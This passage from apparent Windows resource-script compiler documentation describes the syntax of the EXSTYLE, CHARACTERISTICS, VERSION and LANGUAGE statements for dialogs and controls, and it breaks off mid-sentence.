


![purposes).
2.1.1.7 USERBUTTON
Allows declaration of a USERBUTTON user-defined button.
2.1.2 EXSTYLE statement
This statement allows the application developer to designate one of
the extended (WS_EX_xxx) styles for a dialog or control window.
There are three methods, depending upon what is needed.
It may be placed just below the DIALOG statement to apply to the
dialog window (like the CAPTION or STYLE statements).
EXSTYLE <flags>
It may be placed on the DIALOG statement with the memory flags.
FOOBAR DIALOG [MemFlags...] [EXSTYLE=<flags>] x, y, dx, dy
It may also be placed on the individual CONTROL, PUSHBUTTON, LTEXT,
etc. statements at the end of the statement.
AUTOCHECKBOX "autocheckbox", id, x, y, dx, dy
[styleflags][exstyleflags]
2.1.3 CHARACTERISTICS statement
This statement allows the application developer to specify
information about the resource that may be of use to tools that read
and write resource files. It has no significance to the system and
is not stored in the image file.
CHARACTERISTICS <user defined DWORD value>
2.1.4 VERSION statement
This statement is intended to allow the application to specify a
version number of the resource in the resource file (for those tools
that read and write resource files.) It has no significance to the
system and is not stored in the image file.
VERSION <user defined DWORD value>
2.1.5 LANGUAGE statement
The LANGUAGE statement is used to specify the language the resource
file, or section of resource file, is written in. It may be placed
anywhere within the resource script file that a single-line statement
(such as ICON, CURSOR, BITMAP) may be placed. The scope of the
language specified by a LANGUAGE statement is from that point in the
script file to the next LANGUAGE statement, or the end of the file.
LANGUAGE <majornumber>,<minornumber>
where <majornumber> represents the language id, and <minornumber> the
